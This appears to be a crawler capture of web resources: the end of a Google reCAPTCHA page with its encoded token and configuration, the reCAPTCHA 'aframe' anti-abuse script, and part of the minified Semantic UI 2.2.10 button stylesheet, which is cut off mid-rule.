TDksOiQMK4wrdtw7cqUXvCiMKiHCZCJ0PDkWTDusOUw5zDnMKzwrnCqsOUT8OGwrPDqD/[base64]/CkSPCpsKFwrg8w5/Cu8KWwo/CkMO4w77Cj8Kew6Fsw7/DusOJb38eb8K6wrrDisOww5wMOCQAwoh2WmPDpS7DucKJwozCrcK1TcKARxfCnlt0wpQpw4hAwp/DnDbDpMKiRDjDvB/[base64]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[base64]/CsEkqWwRtZ3bCjT3CicKTOgkbwoPDnyd3wrzDisOTw4XCtcOyGxPChyTDsj3Dum1PIsOvERA9wo7ClsOIAcO5B3gSZ8KBw6Ayw67Do8OeesKMLEjDnjHCuMKWc8OUCcKEw5Qyw43CkXcOZ8KQw7AxwqV1woR9w5RKw4w9wpbDj8KIYVfDo11kSw/Cgn/Dhh84dS8fwqsDw4nDlcOywp4HeMKROGRQP8OwFsKcScK8w5g/wqdTYcKAXU9rw4bCtcOhwqLCpRRxUXjDkTYjP8KvRELCvXvDm1PCiMKzU8OGw7zCn8OzccO4U27ChsONwpxVw6sXe8Onw5nCuzDCu8KARjd/wrYZwr3DgBTDkwzCmTFawp9NOhDCpcOwwrrDt8KyfsO8wqDCvi/DlT4vbATCuw4Tal5ewpDCkcOFCcOgw7cAw67CnXjCqcOELUXCrsKWwoXCuVo3w7powoHCnknDr8OhwqI/[base64]/w456w7LDmMOyw43DtcO4YH/DhcKRDsOSMcKMPUTChxPDssOOwoDCtcOpw4E/[base64]/Csh/DviPCuB3Du3UcwrBtwopOw5jCqALDkT7Cq8OUbWvDiFfDscK4PcKgEhhyO33DmDMWwrXCusOqw6jCjsK9wrzDkTTDn07DsnrCkgrDpsKVB8KFwrYrw6s7SmJxw7PCk29dwrgmL3BZw6ZpKMKaFA3CgVB/[base64]/CuMOswr3DpsKnfcO0w6RJwqvDvsO8wpVSwodfwobDsE1XQxvDjMKWfcO/w55PZsOAU8KpQjfDisOmFXY/wqPCvMKKf8K9PE7DrTPCt8KoZcK9GsOLUMOKwrIRw6/[base64]/[base64]/CncK/[base64]/DvTonw7gXGcKed08fwqQswpVZwoDDq3XDmBI0w4DDssOvw5tIVsKYw4nDpsKawp7Dm3bCrjt5VBTCg8OASwQQwp1QwopWw6/DuFICZsK5TVw1dl/Dt8Kpwo7Cr1towok/K2sjGzJiw5pcOAM4w7BQw60UfgVSwrvDg8K6w5XChsKDwqtSFsOvwpbCgcKXKD/[base64]/w6rDjcK5w4N3wrrCjTbDssKTw4fCkUjCucOIK8OEOMO3ahrCjMKmdsO2GlNXwqBAw7bCgw7Cl8O7wrMSwp5ZAnVSw5LCucOGw4PDq8Kqwq/DiMOBwrEgwo5UYsKIYMO9wq7CusKlw7rCicK5wqsdw63DoypQekwGXsOswqdtw47Cs1fDhQXDp8OXwpPDqBTChMOEwppXwprDkW7Dq2NPw7BKQMKcccKBX3DDq8K7w6QrJsKJSgQ+dsK+wqJsw5LCnADDo8O/w4AnJE84w5g4T19Hw6NNdMOvI2PDmsKUaGzChcOKFcKpYBDCuxvCoMOow7jCj8KSVyBzw6xpwptwKFhdNcOjA8KKwqvDhsOHM3LDsMOCwrMHwrIWw4lVwpvCsMKBYMOew4vDgHTCnFDCl8KoB8KRPTImw6HDucKnwpDCvRt/w5TDuMK2w68SI8OvBsOsOcORTARPR8OZw43CiFUiZsOSVGw/VSrCl1jDv8KCPk5HwrvDj2t8wrNGOXXCo39Iwq3Dj1nCqm8/e2Nfw7zCvx5MQ8OwwqU7wpTDvgEaw67ChwJWTsOLGcKzRcOyBsOzNlvDsgNqw7vCvDjDrwVqQ8KRw7stwqjDgsKMQsOWPiHDqcOiRcKnc8Kjw7XDtcK0MxF5UcOWw4PCuyLCrFgMwrobS8K/wp3ChsOFMSkeTsO1w6fCoXMzUMKNw4DCoBnDkMOLw5BzUCFCwrHDtVnCscKdw4Q/w5fDmcKGwpTCkxp2TDXCl8KJN8OZw4XCsMKcw7gtw5TCtsKYCVjDpsKyUDrCkcK2ZA/CslrDncOucTDCqGPDjcKWwp14HcOsBMKtD8KtRzzDg8ORDcOCQ8OlS8KbwpzDiMKvdiV/[base64]/KcKfwo3DpxZVwoMfH8K2NT3CpMOOw4x7wofCukI8wr/[base64]/CiA7DkCDDlsOnw6gfwq/Dh2JgNhJ8w77DpGrCpBI/[base64]/[base64]/[base64]/CqTvDjSZPKsK/w7QlwoFXwrzDgsOUw4xPADXDm8KTK3HCkAUvwoJewqLCo8KBYMKXw4pNwqfCo2p1HMOhw6TDg3jDkzzDgcKFw5lrwplqDX9CwrrDgcKWw5bChDp2w7rDi8KUwqNEcUtJwoHDpV/CkCxtw6nDsinDizh1wprDg0fCr1EKwoHCiwfDncOuAMOVRcKAwoXDhzXCnMOTH8O6VkxPwozCtUTCgMKqwrjDtsKSZMKJwq3DgHlJMcKMwprDscKRDcKKw6HCocOKQsK9w6hrwqF/Nx1CAcOwGMKtwrlIwoA9woVBT2t8B2LDgQfDnsKlwpUSwrMDwpnDhGRePX7CjFIyNMODGV9KY8KoIMKpwp7Cm8Osw5jDhF01Q8O+wo/DtMOdOQnCpTAgwqvDkcOtNMKQDF8/w6TDmC9iWzEPw7UuwoEjCcOZD8KhKTrDkcKaR3bDjcOvLFvDt8OsDgF7GRcMUMKqwrARC3taw5J6LQTCrgtyAg8bcSAUaxjDlcOzwo/Cv8OGaMOXFXTChxvDk8KcX8KxwpvDqzMHNw0mw4XDnMO7V2nDlsKmwodMYcOPw7ofwpPCqgbCl8OkQSBKcQo1WsKbaGQKwpfCqwrDqXrCqHnCr8K+w6vDvmlxcTcOwqbDvU5qwqdgw4IPE8O/RgjDisKQWMOHwr0Kb8O8w77DnsKpXznCi8KJwoRhw6PCo8OhVSMkE8KnwojDp8K+w6gOBVNrNhp1wo/CmMKQwqjDsMK3DsOhA8OowrHDq8OdSEhvwrI0w7hLXX9ow6HCgBrCvQ9AVcKiw4NUGnIow7zCnMKSBCXDmXAPcx9eTcKuQMKPwqvCjMOLw4gdL8OiwrDDlMOYwpotMwABesKqw5dBYMKsIz/CgUHDsH0Ya8OAw6zDq3w/MEIowqbDmEcgwpfDolducT9fccOdHTQGw63DtHjDkcKSW8K2w5HDm0VEwr9tVkw1XAjCpsOgw490wpvDo8OkZHRlbsKpaSHCjUzCqMKSfWJjEzzCncK1fi9+RTsTw5cBw7zCkxnDrsOCIMOcW1DDvcOtLSjDl8KoKxovw7XCh0XDtsOvw6XDrsKVwqQYw5rDiMOLeS/Dk3TDiGQcwqMSwpjDmhV+w4rDlTHCmwwbw4vDlyJEEMOSw5DCmn7DnDJawqshw4nCl8OFw7NvKFBsDMKmBMKvCMOTwr5Ww7jCm8KUw54ALzgTDsKJIQYWZW08woPDpjXCtCMUUB4+w5TCnjlYw6TCi1xow5/DszfDncKcJ8K6JFAowpzCjsKbwpDDs8O4w77DisO0wpvDg8KrwqXCk1DDqW0KwpFvwprDkkHDlMKyHFwfThAjw70OJStewowoJsOkOXx1Ri/ChsOBwr3DlcKYwp5Fw7hRwpN9RmLDhSbCs8KHSyNhwp4OUMOGaMKiw7IFcsK5wqQTw5RyLWwew5YHw7wWecOSL0zCvxHCrj5Jw4TDtcKEwoHCpMKJw4HCliXCnXzCncKpbsKLwoHCvsK0BcKYw4bClQ5lwoc8HcK2w6krwp9ww5PChcKdLcKswpM3w4g/Z3DDtsOWwpjDjT4bwpDDhMKiIcOXwpAkwpjDmXzCr8Kcw5LCusKdcR/[base64]/[base64]/WSrCp8OmwqQafBUsw5E6wrzDkcKbLcKNXx9rJSDDgcKxeMKmMcOpSCoDA13CtsOmYcOSwofDoCvDlCBsYVfCrQ8fZC82w7HDtGTClxPDsgbCncOiw4/Ci8OiIsObfsOewrJbHHobJ8OFw5rCvcKLE8OkB1drMcOnw7tew4LDo2JAwpvDpsOuwrQlwpRww4PCuyfDgkLDv1HCo8KlbsK+VQ1VwoTDnWXDugwVTEnCrBrCq8Ouwo7Dk8OaZ0ZEwoXDi8KdbE/DhcK5w5QIw5l2P8O6NMOOIcO1wrhAfcKnw7Ryw7LCnxhfJiNaPsOvw4MabMO0GCMiEwMHbMKHMsO7wrdEwqB7w4kEJMO6acKXZMOcb1zDu3FLwpYbw57CrsKOFCRRdMO8wp4UCQbDrmjDtXvDsyZkcSXCjBZsZcKwK8OwWn/CncOkwpbCmEDCosO1w4RKKS1vwrErw6fCh3AVw5HDp1kQWgzDjsKcMBAew4RHwps8w4fCjSJmwqvDnMKBHwxLFTYFw4sgwrXColINRcKrSSw0wr7CtcOUGcKIGHvCq8KIW8KKwqXCtcOfEBVOcF4qw5jChzU0wpbDqMObwp7ChMO2Pw3Dizdcf28Hw6/ChcK0VxFCwqXCosKgRmcBTsKNMlBmw6cMwoxrJcOYw4ZDwoPClwXDnsO5bsOQBGZjJ2UWJMOJw7g1EsO+wpYzwoIOZkY0woTDmm5cwozDn0XDvsK8JMKGwp5LOcKeGcO3R8OcwrHDhVt4wpLCh8Ofw4M0w7jDtcOGw4nCjXzCjMO9wq4QLS/DhMO6VjRfM8Klw6s7w6MpJQZmwqwUwrBmfzLCgS8sMsKPN8OmVMKhwqtdw4hdwoXDtDtudHLCrF8BwrYuFn1iaMKkw67DmnQfSnHDukrCosObYMOxw5TDuMKnVzI2Pxl4SSPDlGHCu3HDhSc/woxcw5hRw6xuFDUjKsK/Kg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pWpW1rlIRX4QGk7iqy1WOXPMeT/FzDHWtb++iHH4j2s\\u003d\x22,1,0,null,1,1768681205334,0,0,[214,174,79],null,[74,239],\x22RC-_U59xYNEaoxxyg\x22,null,null,null,null,null,\x220dAFcWeA7dgXKoN8tuMtnQtsxaICe8KhLeKJiCiEH_6F-aZbbsjEItElLkR73kxG8Atcr-v32er0FTQoTYuTe8dgOuM_0iA1b9pg\x22,1768764005160]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1D2O3KY52V9VXgJZTjeEzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677608347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css
body_size: 6252
content:
/*!
 * # Semantic UI 2.2.10 - Button
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 *
 */.ui.button{cursor:pointer;display:inline-block;min-height:1em;outline:0;border:none;vertical-align:baseline;background:#E0E1E2;color:rgba(0,0,0,.6);font-family:Lato,'Helvetica Neue',Arial,Helvetica,sans-serif;margin:0 .25em 0 0;padding:.78571429em 1.5em;text-transform:none;text-shadow:none;font-weight:700;line-height:1em;font-style:normal;text-align:center;text-decoration:none;border-radius:.28571429rem;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;transition:opacity .1s ease,background-color .1s ease,color .1s ease,box-shadow .1s ease,background .1s ease;will-change:'';-webkit-tap-highlight-color:transparent}.ui.button:hover{background-color:#CACBCD;background-image:none;box-shadow:0 0 0 1px transparent inset,0 0 0 0 rgba(34,36,38,.15) inset;color:rgba(0,0,0,.8)}.ui.button:hover .icon{opacity:.85}.ui.button:focus{background-color:#CACBCD;color:rgba(0,0,0,.8);background-image:''!important;box-shadow:''!important}.ui.button:focus .icon{opacity:.85}.ui.active.button:active,.ui.button:active{background-color:#BABBBC;background-image:'';color:rgba(0,0,0,.9);box-shadow:0 0 0 1px transparent inset,none}.ui.active.button{background-color:#C0C1C2;background-image:none;box-shadow:0 0 0 1px transparent inset;color:rgba(0,0,0,.95)}.ui.active.button:hover{background-color:#C0C1C2;background-image:none;color:rgba(0,0,0,.95)}.ui.active.button:active{background-color:#C0C1C2;background-image:none}.ui.loading.loading.loading.loading.loading.loading.button{position:relative;cursor:default;text-shadow:none!important;color:transparent!important;opacity:1;pointer-events:auto;-webkit-transition:all 0s linear,opacity .1s ease;transition:all 0s linear,opacity .1s ease}.ui.loading.button:before{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;border-radius:500rem;border:.2em solid rgba(0,0,0,.15)}.ui.loading.button:after{position:absolute;content:'';top:50%;left:50%;margin:-.64285714em 0 0 -.64285714em;width:1.28571429em;height:1.28571429em;-webkit-animation:button-spin .6s linear;animation:button-spin .6s linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:500rem;border-color:#FFF transparent transparent;border-style:solid;border-width:.2em;box-shadow:0 0 0 1px transparent}.ui.labeled.icon.loading.button .icon{background-color:transparent;box-shadow:none}@-webkit-keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes button-spin{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ui.basic.loading.button:not(.inverted):before{border-color:rgba(0,0,0,.1)}.ui.basic.loading.button:not(.inverted):after{border-top-color:#767676}.ui.button:disabled,.ui.buttons .disabled.button,.ui.disabled.active.button,.ui.disabled.button,.ui.disabled.button:hover{cursor:default;opacity:.45!important;background-image:none!important;box-shadow:none!important;pointer-events:none!important}.ui.basic.buttons .ui.disabled.button{border-color:rgba(34,36,38,.5)}.ui.animated.button{position:relative;overflow:hidden;padding-right:0!important;vertical-align:middle;z-index:1}.ui.animated.button .content{will-change:transform,opacity}.ui.animated.button .visible.content{position:relative;margin-right:1.5em;left:auto;right:0}.ui.animated.button .hidden.content{position:absolute;width:100%;top:50%;left:auto;right:-100%;margin-top:-.5em}.ui.animated.button .hidden.content,.ui.animated.button .visible.content{-webkit-transition:right .3s ease 0s;transition:right .3s ease 0s}.ui.animated.button:focus .visible.content,.ui.animated.button:hover .visible.content{left:auto;right:200%}.ui.animated.button:focus .hidden.content,.ui.animated.button:hover .hidden.content{left:auto;right:0}.ui.vertical.animated.button .hidden.content,.ui.vertical.animated.button .visible.content{-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.ui.vertical.animated.button .visible.content{-webkit-transform:translateY(0);transform:translateY(0);right:auto}.ui.vertical.animated.button .hidden.content{top:-50%;left:0;right:auto}.ui.vertical.animated.button:focus .visible.content,.ui.vertical.animated.button:hover .visible.content{-webkit-transform:translateY(200%);transform:translateY(200%);right:auto}.ui.vertical.animated.button:focus .hidden.content,.ui.vertical.animated.button:hover .hidden.content{top:50%;right:auto}.ui.fade.animated.button .hidden.content,.ui.fade.animated.button .visible.content{-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,transform .3s ease;transition:opacity .3s ease,transform .3s ease,-webkit-transform .3s ease}.ui.fade.animated.button .visible.content{left:auto;right:auto;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ui.fade.animated.button .hidden.content{opacity:0;left:0;right:auto;-webkit-transform:scale(1.5);transform:scale(1.5)}.ui.fade.animated.button:focus .visible.content,.ui.fade.animated.button:hover .visible.content{left:auto;right:auto;opacity:0;-webkit-transform:scale(.75);transform:scale(.75)}.ui.fade.animated.button:focus .hidden.content,.ui.fade.animated.button:hover .hidden.content{left:0;right:auto;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ui.inverted.button{box-shadow:0 0 0 2px #FFF inset!important;background:0 0;color:#FFF;text-shadow:none!important}.ui.inverted.buttons .button{margin:0 0 0 -2px}.ui.inverted.buttons .button:first-child{margin-left:0}.ui.inverted.vertical.buttons .button{margin:0 0 -2px}.ui.inverted.vertical.buttons .button:first-child{margin-top:0}.ui.inverted.button.active,.ui.inverted.button:focus,.ui.inverted.button:hover{background:#FFF;box-shadow:0 0 0 2px #FFF inset!important;color:rgba(0,0,0,.8)}.ui.inverted.button.active:focus{background:#DCDDDE;box-shadow:0 0 0 2px #DCDDDE inset!important;color:rgba(0,0,0,.8)}.ui.labeled.button:not(.icon){display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;background:0 0!important;padding:0!important;border:none!important;box-shadow:none!important}.ui.labeled.button>.button{margin:0}.ui.labeled.button>.label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 0 0 -1px!important;padding:'';font-size:1em;border-color:rgba(34,36,38,.15)}.ui.labeled.button>.tag.label:before{width:1.85em;height:1.85em}.ui.labeled.button:not([class*="left labeled"])>.button{border-top-right-radius:0;border-bottom-right-radius:0}.ui.labeled.button:not([class*="left labeled"])>.label,.ui[class*="left labeled"].button>.button{border-top-left-radius:0;border-bottom-left-radius:0}.ui[class*="left labeled"].button>.label{border-top-right-radius:0;border-bottom-right-radius:0}.ui.facebook.button{background-color:#3B5998;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.facebook.button:hover{background-color:#304d8a;color:#FFF;text-shadow:none}.ui.facebook.button:active{background-color:#2d4373;color:#FFF;text-shadow:none}.ui.twitter.button{background-color:#55ACEE;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.twitter.button:hover{background-color:#35a2f4;color:#FFF;text-shadow:none}.ui.twitter.button:active{background-color:#2795e9;color:#FFF;text-shadow:none}.ui.google.plus.button{background-color:#DD4B39;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.google.plus.button:hover{background-color:#e0321c;color:#FFF;text-shadow:none}.ui.google.plus.button:active{background-color:#c23321;color:#FFF;text-shadow:none}.ui.linkedin.button{background-color:#1F88BE;color:#FFF;text-shadow:none}.ui.linkedin.button:hover{background-color:#147baf;color:#FFF;text-shadow:none}.ui.linkedin.button:active{background-color:#186992;color:#FFF;text-shadow:none}.ui.youtube.button{background-color:#CC181E;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.youtube.button:hover{background-color:#bd0d13;color:#FFF;text-shadow:none}.ui.youtube.button:active{background-color:#9e1317;color:#FFF;text-shadow:none}.ui.instagram.button{background-color:#49769C;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.instagram.button:hover{background-color:#3d698e;color:#FFF;text-shadow:none}.ui.instagram.button:active{background-color:#395c79;color:#FFF;text-shadow:none}.ui.pinterest.button{background-color:#BD081C;color:#FFF;text-shadow:none;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.pinterest.button:hover{background-color:#ac0013;color:#FFF;text-shadow:none}.ui.pinterest.button:active{background-color:#8c0615;color:#FFF;text-shadow:none}.ui.vk.button{background-color:#4D7198;color:#FFF;background-image:none;box-shadow:0 0 0 0 rgba(34,36,38,.15) inset}.ui.vk.button:hover{background-color:#41648a;color:#FFF}.ui.vk.button:active{background-color:#3c5876;color:#FFF}.ui.button>.icon:not(.button){height:.85714286em;opacity:.8;margin:0 .42857143em 0 -.21428571em;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;vertical-align:'';color:''}.ui.button:not(.icon)>.icon:not(.button):not(.dropdown){margin:0 .42857143em 0 -.21428571em}.ui.button:not(.icon)>.right.icon:not(.button):not(.dropdown){margin:0 -.21428571em 0 .42857143em}.ui[class*="left floated"].button,.ui[class*="left floated"].buttons{float:left;margin-left:0;margin-right:.25em}.ui[class*="right floated"].button,.ui[class*="right floated"].buttons{float:right;margin-right:0;margin-left:.25em}.ui.compact.button,.ui.compact.buttons .button{padding:.58928571em 1.125em}.ui.compact.icon.button,.ui.compact.icon.buttons .button{padding:.58928571em}.ui.compact.labeled.icon.button,.ui.compact.labeled.icon.buttons .button{padding:.58928571em 3.69642857em}.ui.mini.button,.ui.mini.buttons .button,.ui.mini.buttons .or{font-size:.78571429rem}.ui.tiny.button,.ui.tiny.buttons .button,.ui.tiny.buttons .or{font-size:.85714286rem}.ui.small.button,.ui.small.buttons .button,.ui.small.buttons .or{font-size:.92857143rem}.ui.button,.ui.buttons .button,.ui.buttons .or{font-size:1rem}.ui.large.button,.ui.large.buttons .button,.ui.large.buttons .or{font-size:1.14285714rem}.ui.big.button,.ui.big.buttons .button,.ui.big.buttons .or{font-size:1.28571429rem}.ui.huge.button,.ui.huge.buttons .button,.ui.huge.buttons .or{font-size:1.42857143rem}.ui.massive.button,.ui.massive.buttons .button,.ui.massive.buttons .or{font-size:1.71428571rem}.ui.icon.button,.ui.icon.buttons .button{padding:.78571429em}.ui.icon.button>.icon,.ui.icon.buttons .button>.icon{opacity:.9;margin:0!important;vertical-align:top}.ui.basic.button,.ui.basic.buttons .button{background:0 0!important;color:rgba(0,0,0,.6)!important;font-weight:400;border-radius:.28571429rem;text-transform:none;text-shadow:none!important;box-shadow:0 0 0 1px rgba(34,36,38,.15) inset}.ui.basic.buttons{box-shadow:none;border:1px solid rgba(34,36,38,.15);border-radius:.28571429rem}.ui.basic.button:focus,.ui.basic.button:hover,.ui.basic.buttons .button:focus,.ui.basic.buttons .button:hover{background:#FFF!important;color:rgba(0,0,0,.8)!important;box-shadow:0 0 0 1px rgba(34,36,38,.35) inset,0 0 0 0 rgba(34,36,38,.15) inset}.ui.basic.button:active,.ui.basic.buttons .button:active{background:#F8F8F8!important;color:rgba(0,0,0,.9)!important;box-shadow:0 0 0 1px rgba(0,0,0,.15) inset,0 1px 4px 0 rgba(34,36,38,.15) inset}.ui.basic.active.button,.ui.basic.buttons .active.button{background:rgba(0,0,0,.05)!important;box-shadow:''!important;color:rgba(0,0,0,.95)}.ui.basic.active.button:hover,.ui.basic.buttons .active.button:hover{background-color:rgba(0,0,0,.05)}.ui.basic.buttons .button:hover{box-shadow:0 0 0 1px rgba(34,36,38,.35) inset,0 0 0 0 rgba(34,36,38,.15) inset inset}.ui.basic.buttons .button:active{box-shadow:0 0 0 1px rgba(0,0,0,.15) inset,0 1px 4px 0 rgba(34,36,38,.15) inset inset}.ui.basic.buttons .active.button{box-shadow:''!important}.ui.basic.inverted.button,.ui.basic.inverted.buttons .button{background-color:transparent!important;color:#F9FAFB!important;box-shadow:0 0 0 2px rgba(255,255,255,.5) inset!important}.ui.basic.inverted.button:focus,.ui.basic.inverted.button:hover,.ui.basic.inverted.buttons .button:focus,.ui.basic.inverted.buttons .button:hover{color:#FFF!important;box-shadow:0 0 0 2px #fff inset!important}.ui.basic.inverted.button:active,.ui.basic.inverted.buttons .button:active{background-color:rgba(255,255,255,.08)!important;color:#FFF!important;box-shadow:0 0 0 2px rgba(255,255,255,.9) inset!important}.ui.basic.inverted.active.button,.ui.basic.inverted.buttons .active.button{background-color:rgba(255,255,255,.08);color:#FFF;text-shadow:none;box-shadow:0 0 0 2px rgba(255,255,255,.7) inset}.ui.basic.inverted.active.button:hover,.ui.basic.inverted.buttons .active.button:hover{background-color:rgba(255,255,255,.15);box-shadow:0 0 0 2px #fff inset!important}.ui.basic.buttons .button{border-radius:0;border-left:1px solid rgba(34,36,38,.15);box-shadow:none}.ui.basic.vertical.buttons 